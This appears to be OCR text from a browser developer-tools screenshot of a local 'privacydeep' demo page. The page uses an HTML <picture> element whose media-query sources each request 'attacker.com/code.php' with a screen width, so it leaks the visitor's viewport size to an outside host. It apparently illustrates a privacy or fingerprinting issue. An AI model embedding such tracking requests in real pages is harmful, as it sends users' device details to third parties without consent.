 /home/ara/do/privacydeep/
/home/ara/do/privacydeep/
<picture>: The Picture e
@media - CSS: Cascadin
@supports - CSS: Cascad
"grid" | Can I use... Supp
/home/ara/do/privacydeep/
file:///home/ara/do/privacydeep/picturetag.html
source | 0 × 19
Inspector
Console
Debugger
Network
Style Editor
Search HTML
<!DOCTYPE html>
<html>
<head> </head>
<body>
<div></div>
<picture>
<source srcset="https://attacker.com/code.php?=1200" media="(min-width: 1200px)">
<source srcset="https://attacker.com/code.php?=800" media="(min-width: 800px)">
<source srcset="https://attacker.com/code.php?=500" media="(min-width: 500px)">
<img src="https://attacker.com/code.php?=1200">
</picture>
</body>
</html>
html
Rules
Layout
Computed
Changes
Fonts
Animations
Filter Styles
:hov
.cls
element {
inline
}
WS
25.01. 16:29